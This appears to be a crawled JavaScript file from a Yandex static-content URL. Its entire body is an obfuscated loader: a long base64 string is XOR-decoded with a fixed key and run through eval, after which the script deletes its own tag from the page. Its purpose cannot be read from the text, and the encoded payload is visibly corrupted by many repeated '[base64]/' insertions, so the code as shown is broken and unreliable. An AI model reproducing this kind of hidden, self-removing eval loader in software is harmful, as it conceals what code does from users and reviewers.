

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59073
content:
eval(decodeURIComponent(SVxA(atob(`FAEAFxVTFAECERJEWFBGR1QEFABwFAdEFAECPTlBVFFCAwVdbl5dBhNaVEBtPUMFdRYFIFMHAwMXUSdQRF1RFg9ZXxYAWgMTA3BGR1QPFARwLQRcVFBGTAJTV1pcBzZEXkNXEBJPFAEKFkMEchYAUDlpVEB/[base64]/[base64]/QnJcBhRZWFcXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBQcGVUMECBYBIBIYVlZGKwB/[base64]/[base64]/fmAXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAEVkMECBYBIBIYVlZGKxV/[base64]/DQRfXVYXUSJQRF1RFg9ZXxYAWgMTAwoXVSREVEdHEAgZfFxQC0MBcnJcBhRZWFcdC0hCVEBGR1QOVBYAW0MBdRYBIBIYWEB/[base64]/[base64]/QmpTIBRZRkBXEEMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsGV1QFFAELR1V0RR1VBxJ/[base64]/[base64]/[base64]/[base64]/QnBaEAlbVBYAW0MECVQXUF8TA3BGTA9FaFJwEAlBQlZAR1VyFAEKUkMEclscBQNCeEBrAyREXkRBBxQTAwoXUF5RFAELR1R1RR1bETN1c0FdFRVTQxYBJkMECQMXUCVAH1pBNyV0Q1xFEQNEFAELR1QOVhYAW0MEckccCxV/fmAXUSITAwsCR1R1Qh1VBxJ/Qnp9MUMECBYAWgETAwoXUCVCH1p9MTBTQ0BbDQgTAncXUF4GFAFxEEhRVEd7LTVgVEFBCwlYFAELR1QOVhYAW0MEckccCxV3X1dADQ9SFAB2R1QOARYAIQ8YVlZGKwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQRfXVYXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAFV0MECBYBIBIYWEB/[base64]/[base64]/[base64]/f3RwUj9uYEVGIVYGfVlgBRJxfHp8IR9/[base64]/f3BLKyh1UgN+VTRRVXAEUip6YEdhJg9Re2JVUip6Y1RWIVd/[base64]/cltjAzEDQ3p3OBVUAl9ZKTV3en5GIQUGfWtjER93en5GIQUGfXdjFCh1CQN+IwEGe0ljFyh1RnphIx9/[base64]/[base64]/X2JCGC1cFAEAR1R1FAECR1QEWVBKNQhMU2ZIBBwTAwEXUCUTAwMXUFR7dkNaOzxZVxYAUEMEchYAUkMEA31wBQByZ3VbEEMEAxYAIUMEARYAUBdRa2dCFxZ4fHR4ICsTAwEXUCUTAwMXUFRbUnFTJSJCFAEAR1R1FAECR1QEc1RXBx94XnF4Fx9/eBYAUEMEchYAUkMEA1xAED5iV3lTMUMEAxYAIUMEARYAUCBRWnhWIQxmQFx/[base64]/[base64]/[base64]/X0cKMRJEWF1VR1QOFAEAJjxZaFJ+GCQGX3cFIz5de3JYIxx6dwdXEAt5U3lxACluQAF2ISd8dlJKCCx0HGBqLl8Ad0VQPSVebgdTMgNGfH0KNAhMcl1/[base64]/[base64]/[base64]/X0BXEBIYXVZcBRJeFABwR1QGWBYAIEMEcxYAW0MBc0VTEEMEAUNdEQ9CWFxcNgl/X0BXEBITAndVBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYXVSUTBnAXUF5CH3JWAApZUlhxDQldWFZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYcBgl4Xkd/[base64]/d2FzLyMTAwEXUCVTFAZwB0h/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dGx/[base64]/[base64]/RVZfR1QOQhYAW0MECBYAVEMEB0VdCwITAwMCR1QHFAB2R1VyVBYBJAMTAnJEDQ9SFAECUkMECBYFJkMEckccEQdAVH9HBgVXdVJGA0MFdVVHDAVCWFxcR1QOVBYAIRITAwoXVSRAUEEXUFZZFAFxDkMFc10cEQdQVH9dAQdaYkddEAdRVB1BBxJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TA3BGTAFTRWFTDAJZXHpcFkMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsFV1UBFAELR1V0RR1VBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RVZfR1V3V0ZcARJfXl0XUF5CFAELR1F0Q1ZGFxRYFAECB0MDc0cXVyITBncXUCVEVF5dFAN/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TAnE=`),`132bf6`)));function SVxA(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);